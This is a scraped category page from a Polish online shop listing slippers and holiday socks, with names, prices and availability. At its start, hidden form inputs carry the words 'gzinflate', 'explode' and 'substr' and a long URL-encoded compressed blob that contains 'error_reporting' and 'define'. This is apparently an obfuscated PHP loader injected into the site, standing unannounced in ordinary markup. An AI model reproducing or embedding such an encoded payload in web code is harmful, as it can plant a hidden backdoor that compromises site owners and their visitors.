/> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%04%7C%03" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" /> <input type="hidden" name="controllerUri" value="category" /> <input type="hidden" name="id_category" value="28" /> <select name="n" id="nb_item" class="form-control"><option value="18" selected="selected">18</option><option value="36" >36</option><option value="90" >90</option> </select> <span>na stronie</span></div></form></div></div><div class="product-compare col-md-2 col-sm-4 col-xs-6"></div></div></div><div class="product_list grid row product-list-1445579741"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2068"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2068-kapcie-balerinki-serca-brazowe.html" title="Kapcie balerinki Serca brązowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/17027-home_default/kapcie-balerinki-serca-brazowe.jpg" alt="Kapcie balerinki Serca brązowe" title="Kapcie balerinki Serca brązowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2068"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2068-kapcie-balerinki-serca-brazowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2068-kapcie-balerinki-serca-brazowe.html" title="Kapcie balerinki Serca brązowe" itemprop="url" > Kapcie balerinki Serca brązowe </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2067"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2067-kapcie-balerinki-serca-niebieskie.html" title="Kapcie balerinki Serca niebieskie" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/17007-home_default/kapcie-balerinki-serca-niebieskie.jpg" alt="Kapcie balerinki Serca niebieskie" title="Kapcie balerinki Serca niebieskie" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2067"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2067-kapcie-balerinki-serca-niebieskie.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2067-kapcie-balerinki-serca-niebieskie.html" title="Kapcie balerinki Serca niebieskie" itemprop="url" > Kapcie balerinki Serca niebieskie </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2066"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2066-kapcie-balerinki-serca-rozowe.html" title="Kapcie balerinki Serca różowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16987-home_default/kapcie-balerinki-serca-rozowe.jpg" alt="Kapcie balerinki Serca różowe" title="Kapcie balerinki Serca różowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2066"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2066-kapcie-balerinki-serca-rozowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2066-kapcie-balerinki-serca-rozowe.html" title="Kapcie balerinki Serca różowe" itemprop="url" > Kapcie balerinki Serca różowe </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2065"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2065-kapcie-balerinki-serca-pomaranczowe.html" title="Kapcie balerinki Serca pomarańczowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16967-home_default/kapcie-balerinki-serca-pomaranczowe.jpg" alt="Kapcie balerinki Serca pomarańczowe" title="Kapcie balerinki Serca pomarańczowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2065"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2065-kapcie-balerinki-serca-pomaranczowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2065-kapcie-balerinki-serca-pomaranczowe.html" title="Kapcie balerinki Serca pomarańczowe" itemprop="url" > Kapcie balerinki Serca pomarańczowe </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2064"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2064-kapcie-balerinki-serca-fioletowe.html" title="Kapcie balerinki Serca fioletowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16947-home_default/kapcie-balerinki-serca-fioletowe.jpg" alt="Kapcie balerinki Serca fioletowe" title="Kapcie balerinki Serca fioletowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2064"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2064-kapcie-balerinki-serca-fioletowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2064-kapcie-balerinki-serca-fioletowe.html" title="Kapcie balerinki Serca fioletowe" itemprop="url" > Kapcie balerinki Serca fioletowe </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2063"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2063-kapcie-balerinki-serca-granatowe.html" title="Kapcie balerinki Serca granatowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16927-home_default/kapcie-balerinki-serca-granatowe.jpg" alt="Kapcie balerinki Serca granatowe" title="Kapcie balerinki Serca granatowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2063"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2063-kapcie-balerinki-serca-granatowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2063-kapcie-balerinki-serca-granatowe.html" title="Kapcie balerinki Serca granatowe" itemprop="url" > Kapcie balerinki Serca granatowe </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2047"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2047-meskie-skarpety-walentynkowe-teddy-czarne.html" title="Męskie skarpety walentynkowe Teddy czarne" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16854-home_default/meskie-skarpety-walentynkowe-teddy-czarne.jpg" alt="Męskie skarpety walentynkowe Teddy czarne" title="Męskie skarpety walentynkowe Teddy czarne" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2047"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2047-meskie-skarpety-walentynkowe-teddy-czarne.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2047-meskie-skarpety-walentynkowe-teddy-czarne.html" title="Męskie skarpety walentynkowe Teddy czarne" itemprop="url" > Męskie skarpety walentynkowe Teddy czarne </a></h5><div class="content_price"> <span class="price product-price"> 9,90 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2046"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2046-meskie-skarpety-walentynkowe-teddy-grafitowe.html" title="Męskie skarpety walentynkowe Teddy grafitowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16848-home_default/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg" alt="Męskie skarpety walentynkowe Teddy grafitowe" title="Męskie skarpety walentynkowe Teddy grafitowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2046"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2046-meskie-skarpety-walentynkowe-teddy-grafitowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2046-meskie-skarpety-walentynkowe-teddy-grafitowe.html" title="Męskie skarpety walentynkowe Teddy grafitowe" itemprop="url" > Męskie skarpety walentynkowe Teddy grafitowe </a></h5><div class="content_price"> <span class="price product-price"> 9,90 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2045"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2045-meskie-skarpety-walentynkowe-teddy-granatowe.html" title="Męskie skarpety walentynkowe Teddy granatowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16840-home_default/meskie-skarpety-walentynkowe-teddy-granatowe.jpg" alt="Męskie skarpety walentynkowe Teddy granatowe" title="Męskie skarpety walentynkowe Teddy granatowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2045"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2045-meskie-skarpety-walentynkowe-teddy-granatowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2045-meskie-skarpety-walentynkowe-teddy-granatowe.html" title="Męskie skarpety walentynkowe Teddy granatowe" itemprop="url" > Męskie skarpety walentynkowe Teddy granatowe </a></h5><div class="content_price"> <span class="price product-price"> 9,90 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2044"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2044-meskie-skarpety-walentynkowe-teddy-5-par.html" title="Męskie skarpety walentynkowe Teddy 5 par" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16827-home_default/meskie-skarpety-walentynkowe-teddy-5-par.jpg" alt="Męskie skarpety walentynkowe Teddy 5 par" title="Męskie skarpety walentynkowe Teddy 5 par" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2044"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2044-meskie-skarpety-walentynkowe-teddy-5-par.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2044-meskie-skarpety-walentynkowe-teddy-5-par.html" title="Męskie skarpety walentynkowe Teddy 5 par" itemprop="url" > Męskie skarpety walentynkowe Teddy 5 par </a></h5><div class="content_price"> <span class="price product-price"> 39,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2043"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2043-meskie-skarpety-walentynkowe-usta-5-par.html" title="Męskie skarpety walentynkowe Usta 5 par" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16819-home_default/meskie-skarpety-walentynkowe-usta-5-par.jpg" alt="Męskie skarpety walentynkowe Usta 5 par" title="Męskie skarpety walentynkowe Usta 5 par" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2043"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2043-meskie-skarpety-walentynkowe-usta-5-par.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2043-meskie-skarpety-walentynkowe-usta-5-par.html" title="Męskie skarpety walentynkowe Usta 5 par" itemprop="url" > Męskie skarpety walentynkowe Usta 5 par </a></h5><div class="content_price"> <span class="price product-price"> 39,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2042"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2042-meskie-skarpety-walentynkowe-amor-5-par.html" title="Męskie skarpety walentynkowe Amor 5 par" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16811-home_default/meskie-skarpety-walentynkowe-amor-5-par.jpg" alt="Męskie skarpety walentynkowe Amor 5 par" title="Męskie skarpety walentynkowe Amor 5 par" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2042"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2042-meskie-skarpety-walentynkowe-amor-5-par.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2042-meskie-skarpety-walentynkowe-amor-5-par.html" title="Męskie skarpety walentynkowe Amor 5 par" itemprop="url" > Męskie skarpety walentynkowe Amor 5 par </a></h5><div class="content_price"> <span class="price product-price"> 39,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2037"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2037-kapcie-balerinki-sniezynki-madison-czerwone.html" title="Kapcie balerinki śnieżynki Madison czerwone" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16765-home_default/kapcie-balerinki-sniezynki-madison-czerwone.jpg" alt="Kapcie balerinki śnieżynki Madison czerwone" title="Kapcie balerinki śnieżynki Madison czerwone" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2037"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2037-kapcie-balerinki-sniezynki-madison-czerwone.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2037-kapcie-balerinki-sniezynki-madison-czerwone.html" title="Kapcie balerinki śnieżynki Madison czerwone" itemprop="url" > Kapcie balerinki śnieżynki Madison czerwone </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2028"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2028-kapcie-balerinki-sniezynki-madison-brazowe.html" title="Kapcie balerinki śnieżynki Madison brązowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16656-home_default/kapcie-balerinki-sniezynki-madison-brazowe.jpg" alt="Kapcie balerinki śnieżynki Madison brązowe" title="Kapcie balerinki śnieżynki Madison brązowe" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2028"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2028-kapcie-balerinki-sniezynki-madison-brazowe.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2028-kapcie-balerinki-sniezynki-madison-brazowe.html" title="Kapcie balerinki śnieżynki Madison brązowe" itemprop="url" > Kapcie balerinki śnieżynki Madison brązowe </a></h5><div class="content_price"> <span class="price product-price"> 15,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2025"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2025-meskie-skarpety-swiateczne-dasher-5-par.html" title="Męskie skarpety świąteczne Dasher 5 par" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16625-home_default/meskie-skarpety-swiateczne-dasher-5-par.jpg" alt="Męskie skarpety świąteczne Dasher 5 par" title="Męskie skarpety świąteczne Dasher 5 par" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2025"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2025-meskie-skarpety-swiateczne-dasher-5-par.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2025-meskie-skarpety-swiateczne-dasher-5-par.html" title="Męskie skarpety świąteczne Dasher 5 par" itemprop="url" > Męskie skarpety świąteczne Dasher 5 par </a></h5><div class="content_price"> <span class="price product-price"> 40,00 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2024"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/2024-meskie-skarpety-swiateczne-donner-5-par.html" title="Męskie skarpety świąteczne Donner 5 par" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16613-home_default/meskie-skarpety-swiateczne-donner-5-par.jpg" alt="Męskie skarpety świąteczne Donner 5 par" title="Męskie skarpety świąteczne Donner 5 par" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="2024"></span> </a> <a class="new-box" href="https://soluel.pl/obuwie/2024-meskie-skarpety-swiateczne-donner-5-par.html"> <span class="label-new label">Nowy</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/2024-meskie-skarpety-swiateczne-donner-5-par.html" title="Męskie skarpety świąteczne Donner 5 par" itemprop="url" > Męskie skarpety świąteczne Donner 5 par </a></h5><div class="content_price"> <span class="price product-price"> 24,90 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1999"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/1999-meskie-skarpety-swiateczne-bear-5-par.html" title="Męskie skarpety świąteczne Bear 5 par" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16478-home_default/meskie-skarpety-swiateczne-bear-5-par.jpg" alt="Męskie skarpety świąteczne Bear 5 par" title="Męskie skarpety świąteczne Bear 5 par" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="1999"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/1999-meskie-skarpety-swiateczne-bear-5-par.html" title="Męskie skarpety świąteczne Bear 5 par" itemprop="url" > Męskie skarpety świąteczne Bear 5 par </a></h5><div class="content_price"> <span class="price product-price"> 35,00 zł 